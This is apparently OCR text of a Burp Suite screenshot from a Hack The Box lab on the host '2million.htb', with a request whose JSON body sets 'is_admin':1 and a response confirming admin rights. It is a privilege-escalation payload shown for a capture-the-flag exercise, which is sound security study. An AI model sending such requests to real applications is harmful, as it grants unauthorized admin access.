 Request
Pretty Raw Hex \n
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=vl4v21hc3qcevkpg1h6q8mp13g
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 53
14
15 {
16 "email":"eemail@eemail.com",
17 "is_admin":1
18 }
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 28 Aug 2025 23:02:58 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 45
10
11 {
"id":17,
"username":"uusername",
"is_admin":1
}